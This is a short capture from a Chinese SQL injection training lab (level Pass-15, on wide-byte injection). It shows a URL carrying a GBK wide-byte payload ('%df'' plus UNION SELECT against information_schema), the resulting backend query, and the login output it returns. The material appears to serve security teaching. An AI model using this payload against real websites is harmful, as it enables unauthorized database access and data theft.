 Load ...
http://inject2.lab.aqlab.cn:81/Pass-15/index.php?id=1%df'  union select 1,(select schema_name from information_schema.schemata limit 5,1),3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（一）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,(select schema_name from information_schema.schemata limit
5,1),3-- '
查询结果:
Your Login name:widechar
Your Password:3